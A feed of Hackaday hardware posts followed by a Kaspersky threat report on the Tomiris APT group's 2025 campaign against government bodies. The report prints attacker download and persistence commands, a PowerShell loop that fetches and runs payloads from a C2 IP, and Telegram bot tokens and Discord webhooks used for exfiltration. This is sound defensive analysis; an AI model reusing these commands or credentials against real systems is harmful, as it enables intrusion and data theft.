If you’ve ever wanted to take Polaroids that looked like sketches when you’re out on the go, this is a great way to do it. We’ve featured some other great plotter builds before, too, just few that are as compact and portable as this one. Video after the break.
youtube.com/embed/hyQ5MCFUv7M?…
3D Printing for the Hospital Setting

Surgery is hard, there is a reason why school is so long for the profession. Making the job easier and smoother for both patients and surgeons is valuable for all parties, which is why [Mayo Clinic] is now working on including 3D printing into its more regular medicine pipeline.
Prepping for surgery often requires examining CT scans of patients to figure out, well, what they’re even going to be doing. Every body is different, and complex surgical procedures require checking to see where certain organs or features are located. This can be made much easier with a physical model of where the bones, organs, or nerves are specifically located in a patient. While this isn’t true in every case of treatment, there are even cancerous cases where custom equipment can be used to decrease side effects, such as mini-beam collimator adapters.
What if you could use the same pipeline to print what was lost from certain procedures? In a mastectomy, the breast tissue is removed, which can cause negative attention from curious gazes. So why not 3D print a custom breast? Cases like these are generally considered poor commercial investments from industry, but are relatively easy for an existing medical facility to add to treatment.
[Mayo Clinic] is far from the first to consider 3D printing in the medical setting, but seeing the technology see actual applied use rather than future seeking is exciting. Medical hacking is always exciting, and if you want to see more examples, keep sure to check out this commercially available simulator (with some free models).
Live Train Departure Screens Keep You Abreast of Transit Developments

If you want to know when the train is coming, you could pull up a webpage on your phone, or walk all the way to the station to look at the displays there. Or, like [eastfamilyreddish], you could build a neat little train info display to decorate your desktop instead.
The build is based on the work of [gadec-uk]—who developed a train information display some time ago. It’s based around an ESP32 D1 Mini, paired with a 256 x 64 OLED screen to display relevant train information. It accesses a National Rail API for train status information—known as the Darwin LDBWS (Live Departure Board Webservice). Configuration is via a web GUI hosted by the ESP32 itself.
[eastfamilyreddish] took the concept further by adapting this hardware into a more pleasing form. The ESP32 and OLED screen are built into a neat little hanging sign setup that apes one you might expect to see at a real railway station. You might expect that 3D printing was involved, but instead, this was achieved with lasercut parts and resin casting to create something with a beautiful finish. They even went so far as to include a wireless phone charging module in the base, making the device extra useful to really earn its place on the desktop.
The fact is, around these parts we love both trains and the displays you find around them. If you’ve got a railway-adjacent project, or you’ve just built your own awesome railway, don’t hesitate to let us know on the tipsline!
Build Your Own Compact Temp Gun

Sometimes you need to know what temperature something is, but you don’t quite want to touch it. At times like these, you might want a temp gun on hand to get a good reading, like the one [Arnov Sharma] built.
The build is a relatively simple one, and is based around an Waveshare ESP32 C6 development module that comes with a small LCD screen out of the box. The microcontroller is set up to read an MLX90614 infrared temperature sensor. This device picks up the infrared energy that is emitted by objects relative to their temperature. The sensor has a great range—from -70 C to 380 C. The readouts from this sensor are then displayed on the screen. Battery power is from a small 600 mAh LiPo cell, which is managed by a IP5306 charge module.
It’s worth noting that these infrared temperature sensors aren’t infallible devices. The temperature they perceive is based on certain assumptions about factors like an objects emissivity. Thus, they don’t always give accurate readings on metallic or shiny objects, for example. It’s also important to understand the sensor’s field of view. Despite many commercial versions featuring a laser pointer for aiming, many of these infrared temperature sensors tend to average their reading over a small spot that gets larger the farther away they are from the object being measured.
Tools like portable temp guns are pretty cheap, but sometimes it’s just fun to build your own. Plus, you usually learn something along the way. Video after the break.
youtube.com/embed/WrRs6STve8M?…
USB DAC Comes With Graphic EQ

[shiura] had a problem — they wanted a nice high-quality audio output for their computer, but they didn’t fancy any of the DACs that were readily available on the market. They specifically wanted one that was affordable, capable, and included a graphic equalizer so they could simply hook it up to a regular amplifier and dial in the perfect sound. When they couldn’t find such a device, they decided to build their own.
The build is based around a Raspberry Pi Pico, chosen for its feature set that makes it easy to configure as a USB audio device. It’s paired with a Waveshare Pico Audio module, which is based on the PCM5101A stereo DAC and slots neatly on top of the microcontroller board. An SPI-controlled LCD screen was also fitted in order to display the graphic equalizer interface that [shiura] whipped up. The project write-up explains the code required to implement the equalizer in detail. A four-channel equalizer was possible on the original Pi Pico (RP2040), while upgrading to a more powerful Pi Pico 2 (RP2350) allowed implementing eight channels in total.
If you’re looking to build a digital audio system with the ability to do some equalization to suit your listening room, this might be a project of interest to you. We’ve featured other projects in this realm before, too.
youtube.com/embed/eDUhabNW9hQ?…
Hackaday Podcast Episode 347: Breaking Kindles, Baby’s First Synth, and Barcodes!

This week, Hackaday’s Elliot Williams and Kristina Panos met up over coffee to bring you the latest news, mystery sound, and of course, a big bunch of hacks from the previous seven days or so.
On What’s That Sound, Kristina got sort of close, but of course failed spectacularly. Will you fare better and perhaps win a Hackaday Podcast t-shirt? Mayhap you will.
After that, it’s on to the hacks and such, beginning with an interesting tack to take with a flat-Earther that involves two gyroscopes. And we take a look at the design requirements when it comes to building synths for three-year-olds.
Then we discuss several awesome hacks such as a vehicle retrofit to add physical heated seat controls, an assistive radio that speaks the frequencies, and an acoustic radiometer build. Finally, we look at the joys of hacking an old Kindle, and get a handle on disappearing door handles.
Check out the links below if you want to follow along, and as always, tell us what you think about this episode in the comments!
html5-player.libsyn.com/embed/…
Download in DRM-free MP3 and savor at your leisure.
Where to Follow Hackaday Podcast
Places to follow Hackaday podcasts:
Episode 347 Show Notes:
News:
- No news is good news! So we talk about Thanksgiving and what we’ve learned recently.
What’s that Sound?
Interesting Hacks of the Week:
- Measuring Earth’s Rotation With Two Gyroscopes
- Baby’s First Synth Was Daddy’s First Project
- Barcodes, “Lasers”, And Fourier Transforms
- Retrofits Done Right: Physical Controls For Heated Seats
- Expensive Batteries Hide Cheap Tricks
- Assistive Radio Tells You What You Can’t See
Quick Hacks:
- Elliot’s Picks:
- A PCB Can Be A Hydrofoil, If It Really Wants To
- There’s Nothing Backwards About This Laser Cut Retrograde Clock
- Building An Acoustic Radiometer
- Kristina’s Picks:
- DIY TENS Machine Is A Pain-Relief PCB
- DIY Polyphonic Synth Sings In 8-Part Harmony
- Handling Human Waste In The Sky
Can’t-Miss Articles:
- The Unexpected Joys Of Hacking An Old Kindle
- Chinese Regulators May Kill Retractable Car Door Handles That Never Should Have Existed
hackaday.com/2025/11/28/hackad…
An Online Repository for KiCad Schematics

In the desktop 3D printing world, we’re fortunate to have multiple online repositories of models that anyone can load up on their machine. Looking to create a similar experience but for electronic projects, [Mike Ayles] created CircuitSnips — a searchable database of ready-to-use KiCad schematics available under open source licenses.
Looking for reference designs for LiPo chargers? CircuitSnips has you covered. Want to upload your own design so others can utilize it? Even better. Currently, there are over four thousand circuits on CircuitSnips, although not all have been put there purposely. To get the project off the ground, [Mike] scrapped GitHub for open source KiCad projects. While this doesn’t run afoul of the licensing, there’s a mechanism in place for anyone who wants to have their project removed from the repository.
To scrape the depths of GitHub, [Mike] had to simplify the text expression for the KiCad projects using a tool he’s since released. For anyone so inclined, he’s even put the entire site on GitHub for anyone who wants to try their hand at running it locally.
CircuitSnaps fills a very specific space to post your circuit diagrams, but if you’re looking for somewhere to host your complete designs, we can’t fail to mention Hackaday’s own repository for hardware projects and hacks!
Damaged Pocket Computer Becomes Portable Linux Machine

The Sharp PC-G801 was an impressive little pocket computer when it debuted in 1988. However, in the year 2025, a Z80-compatible machine with just 8 kB of RAM is hardly much to get excited about. [shiura] decided to take one of these old machines and upgrade it into something more modern and useful.
The build maintains the best parts of the Sharp design — namely, the case and the keypad. The original circuit board has been entirely ripped out, and a custom PCB was designed to interface with the membrane keypad and host the new internals. [shiura] landed on the Raspberry Pi Zero 2W to run the show. It’s a capable machine that runs Linux rather well and has wireless connectivity out of the box. It’s paired with an ESP32-S3 microcontroller that handles interfacing all the various parts of the original Sharp hardware. It also handles the connection to the 256×64 OLED display. The new setup can run in ESP32-only mode, where it acts as a classic RPN-style calculator. Alternatively, the Pi Zero can be powered up for a full-fat computing experience.
The result of this work is a great little cyberdeck that looks straight out of the 1980s, but with far more capability. We’ve seen a few of these old pocket computers pop up before, too.
youtube.com/embed/T_GSy2BSDts?…
The Eleven-Faced Die That Emulates Two Six-sided Dice

Rolling two six-sided dice (2d6) gives results from 2 to 12 with a bell curve distribution. Seven being the most common result, two and twelve being the least common. But what if one could do this with a single die?
As part of research Putting Rigid Bodies to Rest, researchers show that a single eleven-sided asymmetric shape can deliver the same results. That is to say, it rolls numbers 2 to 12 in the same distribution as 2d6. It’s actually just one of the oddball dice [Hossein Baktash] and his group designed so if you find yourself intrigued, be sure to check out the 3D models and maybe print your own!
The research behind this is a novel method of figuring out what stable resting states exist for a given rigid body, without resorting to simulations. The method is differentiable, meaning it can be used not just to analyze shapes, but also to design shapes with specific properties.
For example, with a typical three-sided die each die face has an equal chance of coming up. But [Hossein] shows (at 8:05 in the video, embedded below) that it’s possible to design a three-sided die where the faces instead have a 25%-50%-25% distribution.
How well do they perform in practice? [Hossein] has done some physical testing showing results seem to match theory, at least when rolled on a hard surface. But we don’t think anyone has loaded these into an automated dice tester, yet.
youtube.com/embed/lukjFtbw8ho?…
Tomiris wreaks Havoc: New tools and techniques of the APT group

While tracking the activities of the Tomiris threat actor, we identified new malicious operations that began in early 2025. These attacks targeted foreign ministries, intergovernmental organizations, and government entities, demonstrating a focus on high-value political and diplomatic infrastructure. In several cases, we traced the threat actor’s actions from initial infection to the deployment of post-exploitation frameworks.
These attacks highlight a notable shift in Tomiris’s tactics, namely the increased use of implants that leverage public services (e.g., Telegram and Discord) as command-and-control (C2) servers. This approach likely aims to blend malicious traffic with legitimate service activity to evade detection by security tools.
Most infections begin with the deployment of reverse shell tools written in various programming languages, including Go, Rust, C/C#/C++, and Python. Some of them then deliver an open-source C2 framework: Havoc or AdaptixC2.
This report in a nutshell:
- New implants developed in multiple programming languages were discovered;
- Some of the implants use Telegram and Discord to communicate with a C2;
- Operators employed Havoc and AdaptixC2 frameworks in subsequent stages of the attack lifecycle.
Kaspersky’s products detect these threats as:
HEUR:Backdoor.Win64.RShell.gen,HEUR:Backdoor.MSIL.RShell.gen,HEUR:Backdoor.Win64.Telebot.gen,HEUR:Backdoor.Python.Telebot.gen,HEUR:Trojan.Win32.RProxy.gen,HEUR:Trojan.Win32.TJLORT.a,HEUR:Backdoor.Win64.AdaptixC2.a.
For more information, please contact intelreports@kaspersky.com.
Technical details
Initial access
The infection begins with a phishing email containing a malicious archive. The archive is often password-protected, and the password is typically included in the text of the email. Inside the archive is an executable file. In some cases, the executable’s icon is disguised as an office document icon, and the file name includes a double extension such as .doc<dozen_spaces>.exe. However, malicious executable files without icons or double extensions are also frequently encountered in archives. These files often have very long names that are not displayed in full when viewing the archive, so their extensions remain hidden from the user.
Example of a phishing email containing a malicious archive

Translation:
Subject: The Office of the Government of the Russian Federation on the issue of classification of goods sold in the territory of the Siberian Federal District
Body:
Dear colleagues!
In preparation for the meeting of the Executive Office of the Government of the Russian Federation on the classification of projects implemented in the Siberian Federal District as having a significant impact on the
socioeconomic development of the Siberian District, we request your position on the projects listed in the attached file. The Executive Office of the Government of Russian Federation on the classification of
projects implemented in the Siberian Federal District.
Password: min@2025
Example of an archive with a malicious executable

When the file is executed, the system becomes infected. However, different implants were often present under the same file names in the archives, and the attackers’ actions varied from case to case.
The implants
Tomiris C/C++ ReverseShell
Tomiris C/C++ ReverseShell infection schema

This implant is a reverse shell that waits for commands from the operator (in most cases that we observed, the infection was human-operated). After a quick environment check, the attacker typically issues a command to download another backdoor – AdaptixC2. AdaptixC2 is a modular framework for post-exploitation, with source code available on GitHub. Attackers use built-in OS utilities like bitsadmin, curl, PowerShell, and certutil to download AdaptixC2. The typical scenario for using the Tomiris C/C++ reverse shell is outlined below.
Environment reconnaissance. The attackers collect various system information, including information about the current user, network configuration, etc.
echo 4fUPU7tGOJBlT6D1wZTUk
whoami
ipconfig /all
systeminfo
hostname
net user /dom
dir
dir C:\users\
[username]Download of the next-stage implant. The attackers try to download AdaptixC2 from several URLs.
bitsadmin /transfer www /download http://<HOST>/winupdate.exe $public\libraries\winvt.exe
curl -o $public\libraries\service.exe http://<HOST>/service.exe
certutil -urlcache -f https://<HOST>/AkelPad.rar $public\libraries\AkelPad.rar
powershell.exe -Command powershell -Command "Invoke-WebRequest -Uri 'https://<HOST>/winupdate.exe' -OutFile '$public\pictures\sbschost.exe'
Verification of download success. Once the download is complete, the attackers check that AdaptixC2 is present in the target folder and has not been deleted by security solutions.
dir $temp
dir $public\libraries
Establishing persistence for the downloaded payload. The downloaded implant is added to the Run registry key.
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v WinUpdate /t REG_SZ /d $public\pictures\winupdate.exe /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Win-NetAlone" /t REG_SZ /d "$public\videos\alone.exe"
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Winservice" /t REG_SZ /d "$public\Pictures\dwm.exe"
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v CurrentVersion/t REG_SZ /d $public\Pictures\sbschost.exe /f
Verification of persistence success. Finally, the attackers check that the implant is present in the Run registry key.
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
This year, we observed three variants of the C/C++ reverse shell whose functionality ultimately provided access to a remote console. All three variants have minimal functionality – they neither replicate themselves nor persist in the system. In essence, if the running process is terminated before the operators download and add the next-stage implant to the registry, the infection ends immediately.
The first variant is likely based on the Tomiris Downloader source code discovered in 2021. This is evident from the use of the same function to hide the application window.
Code of window-hiding function in Tomiris C/C++ ReverseShell and Tomiris Downloader

Below are examples of the key routines for each of the detected variants.
Tomiris C/C++ ReverseShell main routine

Tomiris Rust Downloader
Tomiris Rust Downloader is a previously undocumented implant written in Rust. Although the file size is relatively large, its functionality is minimal.
Tomiris Rust Downloader infection schema

Upon execution, the Trojan first collects system information by running a series of console commands sequentially.
"cmd" /C "ipconfig /all"
"cmd" /C "echo %username%"
"cmd" /C hostname
"cmd" /C ver
"cmd" /C curl hxxps://ipinfo[.]io/ip
"cmd" /C curl hxxps://ipinfo[.]io/country
Then it searches for files and compiles a list of their paths. The Trojan is interested in files with the following extensions: .jpg, .jpeg, .png, .txt, .rtf, .pdf, .xlsx, and .docx. These files must be located on drives C:/, D:/, E:/, F:/, G:/, H:/, I:/, or J:/. At the same time, it ignores paths containing the following strings: “.wrangler”, “.git”, “node_modules”, “Program Files”, “Program Files (x86)”, “Windows”, “Program Data”, and “AppData”.
A multipart POST request is used to send the collected system information and the list of discovered file paths to Discord via the URL:
hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX
It is worth noting that only the paths to the discovered files are sent to Discord; the Trojan does not transmit the actual files.
The structure of the multipart request is shown below:
| Contents of the Content-Disposition header | Description |
| form-data; name=”payload_json” | System information collected from the infected system via console commands and converted to JSON. |
| form-data; name=”file”; filename=”files.txt” | A list of files discovered on the drives. |
| form-data; name=”file2″; filename=”ipconfig.txt” | Results of executing console commands like “ipconfig /all”. |
Example of “payload_json”

After sending the request, the Trojan creates two scripts, script.vbs and script.ps1, in the temporary directory. Before dropping script.ps1 to the disk, Rust Downloader creates a URL from hardcoded pieces and adds it to the script. It then executes script.vbs using the cscript utility, which in turn runs script.ps1 via PowerShell. The script.ps1 script runs in an infinite loop with a one-minute delay. It attempts to download a ZIP archive from the URL provided by the downloader, extract it to %TEMP%\rfolder, and execute all unpacked files with the .exe extension. The placeholder <PC_NAME> in script.ps1 is replaced with the name of the infected computer.
Content of script.vbs:
Set Shell = CreateObject("WScript.Shell")
Shell.Run "powershell -ep Bypass -w hidden -File %temp%\script.ps1"
Content of script.ps1:
$Url = "hxxp://193.149.129[.]113/<PC_NAME>"
$dUrl = $Url + "/1.zip"
while($true){
try{
$Response = Invoke-WebRequest -Uri $Url -UseBasicParsing -ErrorAction Stop
iwr -OutFile $env:Temp\1.zip -Uri $dUrl
New-Item -Path $env:TEMP\rfolder -ItemType Directory
tar -xf $env:Temp\1.zip -C $env:Temp\rfolder
Get-ChildItem $env:Temp\rfolder -Filter "*.exe" | ForEach-Object {Start-Process $_.FullName }
break
}catch{
Start-Sleep -Seconds 60
}
}
It’s worth noting that in at least one case, the downloaded archive contained an executable file associated with Havoc, another open-source post-exploitation framework.
Tomiris Python Discord ReverseShell
The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We were able to remove the obfuscation and recover the original script code. The Trojan serves as the initial stage of infection and is primarily used for reconnaissance and downloading subsequent implants. We observed it downloading the AdaptixC2 framework and the Tomiris Python FileGrabber.
Tomiris Python Discord ReverseShell infection schema

The Trojan is based on the “discord” Python package, which implements communication via Discord, and uses the messenger as the C2 channel. Its code contains a URL to communicate with the Discord C2 server and an authentication token. Functionally, the Trojan acts as a reverse shell, receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.
Python Discord ReverseShell

Tomiris Python FileGrabber
As mentioned earlier, this Trojan is installed in the system via the Tomiris Python Discord ReverseShell. The attackers do this by executing the following console command.
cmd.exe /c "curl -o $public\videos\offel.exe http://<HOST>/offel.exe"
The Trojan is written in Python and compiled into an executable using PyInstaller. It collects files with the following extensions into a ZIP archive: .jpg, .png, .pdf, .txt, .docx, and .doc. The resulting archive is sent to the C2 server via an HTTP POST request. During the file collection process, the following folder names are ignored: “AppData”, “Program Files”, “Windows”, “Temp”, “System Volume Information”, “$RECYCLE.BIN”, and “bin”.
Python FileGrabber

Distopia backdoor
Distopia Backdoor infection schema

The backdoor is based entirely on the GitHub repository project “dystopia-c2” and is written in Python. The executable file was created using PyInstaller. The backdoor enables the execution of console commands on the infected system, the downloading and uploading of files, and the termination of processes. In one case, we were able to trace a command used to download another Trojan – Tomiris Python Telegram ReverseShell.
Distopia backdoor

Sequence of console commands executed by attackers on the infected system:
cmd.exe /c "dir"
cmd.exe /c "dir C:\user\[username]\pictures"
cmd.exe /c "pwd"
cmd.exe /c "curl -O $public\sysmgmt.exe http://<HOST>/private/svchost.exe"
cmd.exe /c "$public\sysmgmt.exe"
Tomiris Python Telegram ReverseShell
The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We managed to remove the obfuscation and recover the original script code. The Trojan uses Telegram to communicate with the C2 server, with code containing an authentication token and a “chat_id” to connect to the bot and receive commands for execution. Functionally, it is a reverse shell, capable of receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.
Initially, we assumed this was an updated version of the Telemiris bot previously used by the group. However, after comparing the original scripts of both Trojans, we concluded that they are distinct malicious tools.
Python Telegram ReverseShell (to the right) and Telemiris (to the left)
 and Telemiris (to the left)")
Other implants used as first-stage infectors
Below, we list several implants that were also distributed in phishing archives. Unfortunately, we were unable to track further actions involving these implants, so we can only provide their descriptions.
Tomiris C# Telegram ReverseShell
Another reverse shell that uses Telegram to receive commands. This time, it is written in C# and operates using the following credentials:
URL = hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/
CHAT_ID = 7709228285
Tomiris C# Telegram ReverseShell

JLORAT
One of the oldest implants used by malicious actors has undergone virtually no changes since it was first identified in 2022. It is capable of taking screenshots, executing console commands, and uploading files from the infected system to the C2. The current version of the Trojan lacks only the download command.
Tomiris Rust ReverseShell
This Trojan is a simple reverse shell written in the Rust programming language. Unlike other reverse shells used by attackers, it uses PowerShell as the shell rather than cmd.exe.
Strings used by main routine of Tomiris Rust ReverseShell

Tomiris Go ReverseShell
The Trojan is a simple reverse shell written in Go. We were able to restore the source code. It establishes a TCP connection to 62.113.114.209 on port 443, runs cmd.exe and redirects standard command line input and output to the established connection.
Restored code of Tomiris Go ReverseShell

Tomiris PowerShell Telegram Backdoor
The original executable is a simple packer written in C++. It extracts a Base64-encoded PowerShell script from itself and executes it using the following command line:
powershell -ExecutionPolicy Bypass -WindowStyle Hidden -EncodedCommand JABjAGgAYQB0AF8AaQBkACAAPQAgACIANwA3ADAAOQAyADIAOAAyADgANQ…………
The extracted script is a backdoor written in PowerShell that uses Telegram to communicate with the C2 server. It has only two key commands:
/upload: Download a file from Telegram using afile_Ididentifier provided as a parameter and save it to “C:\Users\Public\Libraries\” with the name specified in the parameterfile_name./go: Execute a provided command in the console and return the results as a Telegram message.
The script uses the following credentials for communication:
$chat_id = "7709228285"
$botToken = "8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8"
$apiUrl = "hxxps://api.telegram[.]org/bot$botToken/"
Strings used by main routine of Tomiris PowerShell Telegram Backdoor

Tomiris C# ReverseShell
A simple reverse shell written in C#. It doesn’t support any additional commands beyond console commands.
Tomiris C# ReverseShell main routine

Other implants
During the investigation, we also discovered several reverse SOCKS proxy implants on the servers from which subsequent implants were downloaded. These samples were also found on infected systems. Unfortunately, we were unable to determine which implant was specifically used to download them. We believe these implants are likely used to proxy traffic from vulnerability scanners and enable lateral movement within the network.
Tomiris C++ ReverseSocks (based on GitHub Neosama/Reverse-SOCKS5)
The implant is a reverse SOCKS proxy written in C++, with code that is almost entirely copied from the GitHub project Neosama/Reverse-SOCKS5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.
Main routine of Tomiris C++ ReverseSocks

Tomiris Go ReverseSocks (based on GitHub Acebond/ReverseSocks5)
The Trojan is a reverse SOCKS proxy written in Golang, with code that is almost entirely copied from the GitHub project Acebond/ReverseSocks5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.
Difference between the restored main function of the Trojan code and the original code from the GitHub project

Victims
Over 50% of the spear-phishing emails and decoy files in this campaign used Russian names and contained Russian text, suggesting a primary focus on Russian-speaking users or entities. The remaining emails were tailored to users in Turkmenistan, Kyrgyzstan, Tajikistan, and Uzbekistan, and included content in their respective national languages.
Attribution
In our previous report, we described the JLORAT tool used by the Tomiris APT group. By analyzing numerous JLORAT samples, we were able to identify several distinct propagation patterns commonly employed by the attackers. These patterns include the use of long and highly specific filenames, as well as the distribution of these tools in password-protected archives with passwords in the format “xyz@2025” (for example, “min@2025” or “sib@2025”). These same patterns were also observed with reverse shells and other tools described in this article. Moreover, different malware samples were often distributed under the same file name, indicating their connection. Below is a brief list of overlaps among tools with similar file names:
| Filename (for convenience, we used the asterisk character to substitute numerous space symbols before file extension) | Tool |
| аппарат правительства российской федерации по вопросу отнесения реализуемых на территории сибирского федерального округа*.exe (translated: Federal Government Agency of the Russian Federation regarding the issue of designating objects located in the Siberian Federal District*.exe) | Tomiris C/C++ ReverseShell: 078be0065d0277935cdcf7e3e9db4679 33ed1534bbc8bd51e7e2cf01cadc9646 536a48917f823595b990f5b14b46e676 9ea699b9854dde15babf260bed30efcc Tomiris Rust ReverseShell: 9a9b1ba210ac2ebfe190d1c63ec707fa Tomiris Go ReverseShell: Tomiris PowerShell Telegram Backdoor: |
| О работе почтового сервера план и проведенная работа*.exe (translated: Work of the mail server: plan and performed work*.exe) | Tomiris C/C++ ReverseShell: 0f955d7844e146f2bd756c9ca8711263 Tomiris Rust Downloader: 1083b668459beacbc097b3d4a103623f Tomiris C# ReverseShell: Tomiris Go ReverseShell: |
| план-протокол встречи о сотрудничестве представителей*.exe (translated: Meeting plan-protocol on cooperation representatives*.exe) | Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 0ddc7f3cfc1fb3cea860dc495a745d16 Tomiris C/C++ ReverseShell: 0f955d7844e146f2bd756c9ca8711263 Tomiris Rust Downloader: JLORAT: |
| положения о центрах передового опыта (превосходства) в рамках межгосударственной программы*.exe (translated: Provisions on Centers of Best Practices (Excellence) within the framework of the interstate program*.exe) | Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 Tomiris C/C++ ReverseShell: 33ed1534bbc8bd51e7e2cf01cadc9646 9ea699b9854dde15babf260bed30efcc JLORAT: Tomiris Rust Downloader: |
We also analyzed the group’s activities and found other tools associated with them that may have been stored on the same servers or used the same servers as a C2 infrastructure. We are highly confident that these tools all belong to the Tomiris group.
Conclusions
The Tomiris 2025 campaign leverages multi-language malware modules to enhance operational flexibility and evade detection by appearing less suspicious. The primary objective is to establish remote access to target systems and use them as a foothold to deploy additional tools, including AdaptixC2 and Havoc, for further exploitation and persistence.
The evolution in tactics underscores the threat actor’s focus on stealth, long-term persistence, and the strategic targeting of government and intergovernmental organizations. The use of public services for C2 communications and multi-language implants highlights the need for advanced detection strategies, such as behavioral analysis and network traffic inspection, to effectively identify and mitigate such threats.
Indicators of compromise
More indicators of compromise, as well as any updates to them, are available to customers of our APT reporting service. If interested, please contact intelreports@kaspersky.com.
Distopia Backdoor
B8FE3A0AD6B64F370DB2EA1E743C84BB
Tomiris Python Discord ReverseShell
091FBACD889FA390DC76BB24C2013B59
Tomiris Python FileGrabber
C0F81B33A80E5E4E96E503DBC401CBEE
Tomiris Python Telegram ReverseShell
42E165AB4C3495FADE8220F4E6F5F696
Tomiris C# Telegram ReverseShell
2FBA6F91ADA8D05199AD94AFFD5E5A18
Tomiris C/C++ ReverseShell
0F955D7844E146F2BD756C9CA8711263
078BE0065D0277935CDCF7E3E9DB4679
33ED1534BBC8BD51E7E2CF01CADC9646
Tomiris Rust Downloader
1083B668459BEACBC097B3D4A103623F
JLORAT
C73C545C32E5D1F72B74AB0087AE1720
Tomiris Rust ReverseShell
9A9B1BA210AC2EBFE190D1C63EC707FA
Tomiris C++ ReverseSocks (based on GitHub Neosama/Reverse-SOCKS5)
2ED5EBC15B377C5A03F75E07DC5F1E08
Tomiris PowerShell Telegram Backdoor
C75665E77FFB3692C2400C3C8DD8276B
Tomiris C# ReverseShell
DF95695A3A93895C1E87A76B4A8A9812
Tomiris Go ReverseShell
087743415E1F6CC961E9D2BB6DFD6D51
Tomiris Go ReverseSocks (based on GitHub Acebond/ReverseSocks5)
83267C4E942C7B86154ACD3C58EAF26C
AdaptixC2
CD46316AEBC41E36790686F1EC1C39F0
1241455DA8AADC1D828F89476F7183B7
F1DCA0C280E86C39873D8B6AF40F7588
Havoc
4EDC02724A72AFC3CF78710542DB1E6E
Domains/IPs/URLs
Distopia Backdoor
hxxps://discord[.]com/api/webhooks/1357597727164338349/ikaFqukFoCcbdfQIYXE91j-dGB-8YsTNeSrXnAclYx39Hjf2cIPQalTlAxP9-2791UCZ
Tomiris Python Discord ReverseShell
hxxps://discord[.]com/api/webhooks/1370623818858762291/p1DC3l8XyGviRFAR50de6tKYP0CCr1hTAes9B9ljbd-J-dY7bddi31BCV90niZ3bxIMu
hxxps://discord[.]com/api/webhooks/1388018607283376231/YYJe-lnt4HyvasKlhoOJECh9yjOtbllL_nalKBMUKUB3xsk7Mj74cU5IfBDYBYX-E78G
hxxps://discord[.]com/api/webhooks/1386588127791157298/FSOtFTIJaNRT01RVXk5fFsU_sjp_8E0k2QK3t5BUcAcMFR_SHMOEYyLhFUvkY3ndk8-w
hxxps://discord[.]com/api/webhooks/1369277038321467503/KqfsoVzebWNNGqFXePMxqi0pta2445WZxYNsY9EsYv1u_iyXAfYL3GGG76bCKy3-a75
hxxps://discord[.]com/api/webhooks/1396726652565848135/OFds8Do2qH-C_V0ckaF1AJJAqQJuKq-YZVrO1t7cWuvAp7LNfqI7piZlyCcS1qvwpXTZ
Tomiris Python FileGrabber
hxxp://62.113.115[.]89/homepage/infile.php
Tomiris Python Telegram ReverseShell
hxxps://api.telegram[.]org/bot7562800307:AAHVB7Ctr-K52J-egBlEdVoRHvJcYr-0nLQ/
Tomiris C# Telegram ReverseShell
hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/
Tomiris C/C++ ReverseShell
77.232.39[.]47
109.172.85[.]63
109.172.85[.]95
185.173.37[.]67
185.231.155[.]111
195.2.81[.]99
Tomiris Rust Downloader
hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX
hxxps://discordapp[.]com/api/webhooks/1363764458815623370/IMErckdJLreUbvxcUA8c8SCfhmnsnivtwYSf7nDJF-bWZcFcSE2VhXdlSgVbheSzhGYE
hxxps://discordapp[.]com/api/webhooks/1355019191127904457/xCYi5fx_Y2-ddUE0CdHfiKmgrAC-Cp9oi-Qo3aFG318P5i-GNRfMZiNFOxFrQkZJNJsR
hxxp://82.115.223[.]218/
hxxp://172.86.75[.]102/
hxxp://193.149.129[.]113/
JLORAT
hxxp://82.115.223[.]210:9942/bot_auth
hxxp://88.214.26[.]37:9942/bot_auth
hxxp://141.98.82[.]198:9942/bot_auth
Tomiris Rust ReverseShell
185.209.30[.]41
Tomiris C++ ReverseSocks (based on GitHub “Neosama/Reverse-SOCKS5”)
185.231.154[.]84
Tomiris PowerShell Telegram Backdoor
hxxps://api.telegram[.]org/bot8044543455:AAG3Pt4fvf6tJj4Umz2TzJTtTZD7ZUArT8E/
